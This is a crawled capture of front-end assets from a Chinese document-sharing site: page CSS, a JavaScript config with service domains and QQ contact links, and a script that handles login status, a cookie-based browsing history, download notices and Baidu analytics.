    border: 1px solid #cdcfd6;
}

.mydefault_tuijian .aboutCatalog a:hover {
    color: #608BB6;
    border: 1px solid #608BB6;
    box-sizing: border-box;
}

.mydefault_tuijian .mod {
    padding: 10px 15px 10px 15px;
}

.themelist .themeitem {
    /* line-height: 51px; */
    float: right;
    width: 327px;
    padding-right: 15px;
    box-sizing: border-box;
}

.themelist .themeitem .logoitem {
    vertical-align: -11px;
}

.themelist .themeitem .theme_tit {
    display: inline-block;
    /* max-width: 260px; */
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
    color: #666;
    /* vertical-align: top; */
    line-height: 30px;
    font-size: 16px;
    margin-bottom: 8px;
    width: 100%;
}

.themedoc_main .btn_jubao span a {
    color: #333;
}

.themeitem .s1 {
    display: inline-block;
    width: 92px;
}

.themeitem .s2 {
    display: inline-block;
    text-align: right;
}

.theme_newtop {
    /* margin-top: 15px; */
}

.theme_newtop .mod {
    padding: 10px 15px;
}

.theme_newtop .mod a {
    display: inline-block;
    max-width: 241px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
    color: #666666;
    font-size: 14px;
}

.theme_newtop .mod li {
    line-height: 36px;
}

.theme_newtop .mod li span {
    vertical-align: -12px;
}

.search_doc_type span {
    display: inline-block;
    margin-left: 30px;
    cursor: pointer;
    padding: 3px 10px;
}

.search_doc_type span a {
    color: #000;
}

.search_doc_type span a:hover {
    color: #000;
}

.search_doc_type span.type_on {
    color: #236DC3;
    border-bottom: 2px solid #236DC3;
    background: #E9F0F9;

}

span.bold a {
    font-weight: bold;
}

.search_doc_type {
    padding: 10px;
    color: Black;
    background: #F4F4F4;
}

.themelist_item {
    width: 50%;
    float: left;
    margin-bottom: 28px;
}

.themelist_item img {
    width: 120px;
    height: 160px;
    border: 1px solid #ddd;
}

.item_info {
    margin-top: 9px;
    position: relative;
}

.item_intro {
    line-height: 26px;
    margin-top: 4px;
    height: 81px;
    overflow: hidden;
    color: #666;
}

.themelist .themeitem a.theme_href {
    background: #D06F6F;
    height: 27px;
    line-height: 27px;
    display: inline-block;
    padding: 0 6px;
    color: #fff !important;
    border-radius: 3px;
    margin-left: 10px;
    font-size: 13px;
    float: right;
    vertical-align: 66px;
    position: absolute;
    right: 0px;
    bottom: 0px;
}

.themedoc_main .aboutCatalog a {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2;
    font-size: 14px;
    color: #333959;
}

.themedoc_main .mod {
    padding: 10px 15px;
}

.themedoc_main .mydefaule_types {
    margin-bottom: 15px;
    border: none;
}

.themedoc_main .mydefaule_types .title span {
    /* display: inline-block;
    width: 5px;
    height: 23px;
    vertical-align: middle;
    background: #6FA0D0;
    margin-right: 8px;
    border-radius: 3px; */
}

.theme_sortfixed {
    position: fixed;
    top: 0;
    width: 1130px;
    box-sizing: border-box;
    z-index: 999;
    border-bottom: 1px solid #f5f5f5;
}

.guess_likefixed {
    position: fixed;
    width: 300px;
    z-index: 9999;
    top: 70px;
}

.tuijiandocs {
    padding: 15px;
}

.sel_tips {
    height: 60px;
    z-index: 99;
    display: inline-block;
}

.focus_main {
    color: #65B258;
    text-align: center;
}

.focus_main .focus_p1 {
    font-size: 24px;
    margin-top: 50px;
    margin-bottom: 17px;
    font-weight: bold;
}

.focus_main .focus_p2 {
    margin-bottom: 10px;
    font-weight: bold;
    font-size: 16px;
}

.focus_main .focus_p3 {
    color: #F2B75E;
    font-weight: bold;
    font-size: 16px;
}

.focus_ma {
    text-align: center;
}

.focus_ma img {
    width: 130px;
    height: 130px;
    margin: 20px 0;

}

.focus_main .focus_p4 input {
    border: 1px solid #65B258;
    background-color: #F7F7F7;
    padding-left: 8px;
    height: 40px;
    box-sizing: border-box;
}

.focus_main .focus_p4 button {
    border: 1px solid #65B258;
    background-color: #65B258;
    padding-left: 8px;
    height: 40px;
    color: #fff;
    width: 68px;

}

.focus_main .focus_p5 {
    color: #B8B8B8;
    margin-top: 12px;
}

.tips_main {
    background: url('/img/tips-wrap-bg.png');
    background: #000;
    height: 45px;
    line-height: 45px;
    color: #fff;
    /* padding: 0 42px; */
    border-radius: 10px;
    width: 80px;
    text-align: center;
}

.tip_copy {
    /* padding-right: 15px; */
    cursor: pointer;
}

.tip_search {
    padding-left: 15px;
    cursor: pointer;
}
.textLayer_div_p {
    position: absolute;
    top: 50%;
    margin-top: 29px;
    text-align: center;
    width: 100%;
} 


.register_main .ok{
    margin: 0;
}
.register_main #subBtn{
    margin-top: 15px;
    margin-bottom: 20px;
}
.register_main .inp , .register_main input.yz-sendyz{
    border: 1px solid #c7c3c3;
}

--- FILE ---
content_type: application/javascript
request_url: https://static.taodocs.com/js/Global.js?v=2.1
body_size: 1438
content:

var SysGlobal = {"CQQ":"https://wpa1.qq.com/WN50jfRd?_type=wpa&qidian=true ","QQH":"2852783149","version":"2.1"};
// 测试 file.taodocs.com:808 线上 view.taodocs.com
var fileurl = "view.taodocs.com"
// file.taodocs.com:8088 是测试服务器里的记录点击量
var fileurl2 = "file.taodocs.com:8088"
var ReUrl = "https://admin.taodocs.com"
// 支付有关的接口域名
var payurl="https://pay.taodocs.com";

// 用户中心有关的接口域名
var myurl="https://my.taodocs.com/"

var catQQ1='<a title="点击这里给我发消息QQ:'+SysGlobal.QQH+'" href="https://wpa.qq.com/msgrd?v=3&amp;uin='+SysGlobal.QQH+'&amp;site=qq&amp;menu=yes" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息QQ:'+SysGlobal.QQH+'"></a>';
var catQQ1_1='<a title="点击这里给我发消息QQ:'+SysGlobal.QQH+'" style="color:#111;" href="https://wpa.qq.com/msgrd?v=3&amp;uin='+SysGlobal.QQH+'&amp;site=qq&amp;menu=yes" target="_blank" rel="nofollow"><img style="width: 15px;height: 17px;vertical-align: -4px;" src="//static.taodocs.com/img/icon/right_qq.png" alt="点击这里给我发消息QQ:'+SysGlobal.QQH+'"></a>';
var catQQ2='<a title="点击这里给我发消息QQ:3627798358" href="https://wpa.qq.com/msgrd?v=3&amp;uin=3627798358&amp;site=qq&amp;menu=yes" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息QQ:3627798358"></a>';
var catQQ3=''

var QiDianQQ='<a title="点击这里给我发消息" href="'+SysGlobal.CQQ+'" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息"></a>'
var QiDianQQ2='<a title="点击这里给我发消息" style="color:#111;" href="'+SysGlobal.CQQ+'" target="_blank" rel="nofollow"><img style="width: 15px;height: 17px;vertical-align: -4px;" src="//static.taodocs.com/img/icon/right_qq.png" alt="点击这里给我发消息"></a>'

function inpmv(key) {
    if (typeof (key) == 'undefined' || key == null || key == '') {
        return;
    }
    var url = '//' + fileurl2 + '/api.aspx?action=setNum';
    url = url + '&key=' + key + (typeof (pid) == 'undefined' ? "" : "&docid=" + pid);
    taodocsclick(url);
}
function taodocsclick(url) {
    // console.log(url)
    window.setTimeout(function () {
        var d = new Date();
        if (document.images) {
            (new Image()).src = url + "&time=" + d.getTime();
        }

    }, 200); 
    return true;
}

function GetParamFromUrl(paramName) {
    paramValue = "", isFound = !1;
    if (this.location.search.indexOf("?") == 0 && this.location.search.indexOf("=") > 1) {
        arrSource = unescape(this.location.search).substring(1, this.location.search.length).split("&"), i = 0;
        while (i < arrSource.length && !isFound) arrSource[i].indexOf("=") > 0 && arrSource[i].split("=")[0].toLowerCase() == paramName.toLowerCase() && (paramValue = arrSource[i].split("=")[1], isFound = !0), i++
    }
    return paramValue == "" && (paramValue = null), paramValue
}

function EiePQRNA(_0x2abb91, kksjsf) {
    var _kskd = "";
    eval(kksjsf); var _0x53a94f = { 'ZWphd': _kskd };
    var _0x2d16f9 = _0x53a94f['ZWphd'];
    var _0x6048e2 = L8LXdspqSjEiePQRNA['AES']['decrypt'](_0x2abb91, L8LXdspqSjEiePQRNA['enc']['Utf8']['parse'](_0x2d16f9), { 'mode': L8LXdspqSjEiePQRNA['mode']['ECB'], 'padding': L8LXdspqSjEiePQRNA['pad']['Pkcs7'] })['toString'](L8LXdspqSjEiePQRNA['enc']['Utf8']); return _0x6048e2;
}

--- FILE ---
content_type: application/javascript
request_url: https://static.taodocs.com/js/logindex.js
body_size: 3012
content:
; eval(function (p, a, c, k, e, r) { e = function (c) { return c.toString(36) }; if ('0'.replace(0, e) == 0) { while (c--) r[e(c)] = k[c]; k = [function (e) { return r[e] || e }]; e = function () { return '[2-9a-fhjkm-ru-z]' }; c = 1 }; while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]); return p }('(a($,c,n){3 o=/\\+/g;a d(s){6 s}a p(s){6 decodeURIComponent(s.replace(o,\' \'))}3 7=$.4=a(9,5,2){b(5!==n){2=$.extend({},7.q,2);b(5===e){2.8=-1}b(typeof 2.8===\'number\'){3 r=2.8,t=2.8=new Date();t.setDate(t.getDate()+r)}5=7.u?v.stringify(5):String(5);6(c.4=[w(9),\'=\',7.d?5:w(5),2.8?\'; 8=\'+2.8.toUTCString():\'\',2.f?\'; f=\'+2.f:\'\',2.h?\'; h=\'+2.h:\'\',2.x?\'; x\':\'\'].y(\'\'))}3 j=7.d?d:p;3 k=c.4.z(\'; \');for(3 i=0,l=k.length;i<l;i++){3 m=k[i].z(\'=\');b(j(m.shift())===9){3 4=j(m.y(\'=\'));6 7.u?v.parse(4):4}}6 e};7.q={};$.removeCookie=a(9,2){b($.4(9)!==e){$.4(9,e,2);6 true}6 false}})(jQuery,c);', [], 36, '||options|var|cookie|value|return|config|expires|key|function|if|document|raw|null|path||domain||decode|cookies||parts|undefined|pluses|decoded|defaults|days|||json|JSON|encodeURIComponent|secure|join|split'.split('|'), 0, {}));
var myurl = "https://my.taodocs.com/"
var global_islogin = false;
$(function () {
    var History = {
        set: function () {
            var title = pid + "," + document.title.substr(0, document.title.lastIndexOf('_'));
            var titles = $.cookie('his') || "";
            titles = unescape(titles);
            if (titles.indexOf(title) != -1) { return };
            titles = titles ? title + '@@' + titles : title;
            var _title = titles.split('@@');
            if (_title.length > 6) {
                titles = '';
                for (var i = 0; i < 6; i++) {
                    titles += titles == '' ? _title[i] : '@@' + _title[i]
                }
            };
            $.cookie('his', titles, { expires: 30, path: '/' })
        },
        show: function () {
            $('#History').remove();
            if ($.cookie == undefined) { return false };
            $('body').append('<div id="History" class="load_history"><div class="t"><a href="javascript:void(0)" onclick="$(\'#History\').remove()">关闭</a>最近浏览</div></div>');
            var html = '<ul>', titles = $.cookie('his');
            if (titles) {
                var _title = titles.split('@@');
                for (var i = 0; i < _title.length; i++) {
                    var tmp = _title[i].split(",");
                    html += '<li>·<a href="http://www.taodocs.com/p-' + tmp[0] + '.html" title="' + tmp[1] + '">' + tmp[1] + '</a></li>'
                };
                if (html == '<ul>') {
                    $('#History').removeClass('load_history').append('<div style="text-align:center;color:red;line-height:50px"">暂无浏览记录!</div>')
                } else {
                    html += '</ul>'; $('#History').removeClass('load_history').append(html)
                }
            } else {
                $('#History').removeClass('load_history').append('<div style="text-align:center;color:red;line-height:50px">暂无浏览记录!</div>')
            }
        }
    }

    if (typeof ($) == "function") {
        $.get({
            url: myurl + "ajax.aspx?fn=logon&" + Math.random(),
            xhrFields: { withCredentials: true },
            crossDomain: true,
            success: function (a) {
                if (a != "") {
                    global_islogin = true
                    $("#logon").html(a.text);
                    $("#wantUp").css("display", "block")
                }else{
                    global_islogin = false
                }
            }
        });
    }
    var path = location.pathname.toLowerCase();
    var ismy = path.indexOf("/my/") == 0;
    var isdoc = path.indexOf("/p-") == 0;
    var islist = path.indexOf("/list") == 0;
    var isdown = path.indexOf("/d-") == 0;

    if (isdoc) {
        History.set();
        setTimeout('if($("#check").length>0 && $("#check").css("display")!="none"){$("#check a").attr("target", "_blank");$("#check a").attr("src", "https://get2.adobe.com/cn/flashplayer/");$("#swf").html($("#check").html()).css("height", "500px");}', 2000);
    }
    if (isdown) {
        $('#wrap').css("position", "relative");
        $(".down").before('<div id="previe_bg"></div><div id="preview_tips"><div class="pre_title">下载提示</div><ul><li>1.本站不保证该用户上传的文档完整性，不预览、不比对内容而直接下载产生的反悔问题本站不予受理。</li><li>2.下载该文档所得收入归上传者、原创者。</li><li>3.登录后可充值，立即自动反金币，充值渠道很便利。</li><li>4.下载的文档，不会出现我们的网址水印。</li></ul><div class="pre_button"><a href="javascript:void(0)" onclick="start_preview();">同意</a></div></div>');
    }
    if (!ismy && path != "/") {
    }
    if (path == "/" || isdoc) {
    }
    function close_global_notice() {
        $('#global_notice').remove();
        $.cookie('_close_notice', 1, { path: '/', domain: document.location.host });
    }
    function start_preview() {
        $('#previe_bg').fadeOut('fast'), $('#preview_tips').fadeOut('fast');
    }


    if (isdoc && location.search.indexOf("vm=2") == -1 && typeof Uint8Array != "undefined" && uuaa != 6) {
        var o = $("#preview").css("display") == "none" ? $("#swf").position() : $("#preview").position();
    }

    if (location.host == "taodocs.com")
        top.location.href = location.href.replace("taodocs.com", "www.taodocs.com");
    History.show();
})
var _hmt = _hmt || []; (function () { var hm = document.createElement("script"); hm.src = "https://hm.baidu.com/hm.js?ca7e9f56b3d80d0351ff52f7b43d6132"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s) })();